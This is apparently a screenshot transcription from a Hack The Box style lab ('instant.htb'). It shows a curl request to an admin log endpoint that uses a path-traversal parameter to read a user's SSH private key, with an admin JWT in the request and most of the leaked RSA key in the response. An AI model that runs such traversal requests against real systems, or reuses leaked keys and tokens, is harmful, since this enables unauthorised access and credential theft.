 Instant Wallet
Instant API - Transfer Fun
Not secure
swagger-ui.instant.htb/apidocs/#/Logs/get_api_v1_admin_read_log
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2F..%2Fhome%2Fshirohige%2F.ssh%2Fid_rsa" -H "accept: application/json" -H "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8
AEXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2F..%2Fhome%2Fshirohige%2F.ssh%2Fid_rsa
Server response
Code Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../../../../../home/shirohige/.ssh/id_rsa": [
"-----BEGIN RSA PRIVATE KEY-----\n",
"MIIEowIBAAKCAQEAn+ypiKurUpzqfPEFfAPND4U2WJvzwnqDm9DWubc4bd0MkNZy\n",
"yMnW7nabpcVrgKZUjVfSQBRkKHWZh/EW13zkDSF9SgbACWwqoYJ7hcISomxa9GDY\n",
"Wsc37AzgH5oxCnyApwBuUXL0VfoYkHUGqKqHqNdNLrOGrZB6F7ayEppr9XMbYGaJ\n",
"XmpaXHMn6K8ZU43UGhE1PEgyGfkUcx9YPvado7a7akZ7pmD7Dory5HlZicUfsp3j\n",
"jtVNMmR47dtnObtfCpxbJHeU3lMn7rtwHAr+fu2qJyarE66DeU4v6Ty9eyBfnAkf\n",
"/Y30vmUYF5/bvnlRW3Vmyxn4vJG+piqecMerawIDAQABAoIBADg0S/bI4mqj1DM5\n",
"36QQj+pi9lEY6gfQ190UfcqCLnZKCCcE/w07BmsDSzts0RXDHxcXpMA5imO/xMgG\n",
"fnEYJuvId8hi6+3D0o21lmTRaowjyal2OcNZnXk7oy7oGVEmpW5L0/mTDXUD8sse\n",
"Hct8NzYrCKiflnb8PjSEVDv+gm+dyMxK/J1YGw/e8yVgj+s2eDGLKd+GeW3Ek8KW\n",
"l1FhGOyrtlpR67Btzdj24HAiIm13nieMlY6AAIVIGeXtnzehPI5Tfeww81fwXpQI\n",
"qRsbWd1VQdCwsrj7yrHniGIIoLV+lXX5isak1XCu8KhD7Z2vzj4X79wTtOcP7Us5\n",
"mS8leuUCgYEA0qckdXtTmqZ2UDHpHSVDtEvw2YoyPcrvTCRLQwSq3B1IOu7SEHW3\n",
"J0WmqSbOYw4XJQc5B1btbEqsXJAo7xmvNxUwiEzPmJfYTgJOhC0y60bl5tMmKETR\n",
"9njwkui6QwIiPddgM/oG4U8YzPy/T1JrQrA8DdK1wbxsauILx0gAKC0CgYEAwlnt\n",
"8h3pPwfGeBzPUXMw5RSSuV/BThitDrk0IFfAOrkDZQAvDqDYLDGhACUEb4sq38Da\n",
"l4GVrHwk2B2dbWypbWzPPI10ptUB2yth2B+h88SHv1mCWq0iO4uCKS+O5ugUx1aO\n",
"q/Uglghaz5zNRAqskLOAo0+dEo1pDQTnY90NiPcCgYAVrvLHzQwMDTp8gsa2I1HW\n",
"y0JdgiYtyifbtJiyq1ZTFgiLWG3zF8rklfzTyJTSCW9EdnveT4pc7UrUtFoiUoiA\n",
"qQO35AAyet7fGMmwPV7SbRfZLL7uwjbCoixRUvdpUlzn9LWIZCI1KwkogJPIvHki\n",
"AjYMTjY7XQPj9KS1vKmXeQKBgQCcGJiZNtborfkE7bbBp3Ak/dIemz7p173fLnck\n",
"ZvZY89I7I9untx4I2M+ECzc106Pa1M18lDK/t3HsNlUD1xt5bMRB0SdY+4ojGwPa\n",
"DwYHgNi6okylQZtWEeW36J+w68QMmoO6rwW+GvW8/CaNOLmC+vkdscrpZLR0JXUn\n",
"axr83wKBgGX80W4K37JUi75Qux+/1nWX/1Ju5M2tPo9LXhNdGzL3bqwwE57dW1bX\n",
"Bl+5wB4yA8OkqJywB7TJWBK786aXdOP8xVwKOAGHkqCtOTZYkuL4IGpC7iVOXNk1\n",
"1AO9YeosatgvijHWhojrEZQb1ceIOXdrt9hztZvgOe76mgbZIkwG\n",
Download
Response headers
connection: Keep-Alive
content-length: 1865
content-type: application/json
date: Sun13 Oct 2024 06:51:10 GMT
keep-alive: timeout=5max=100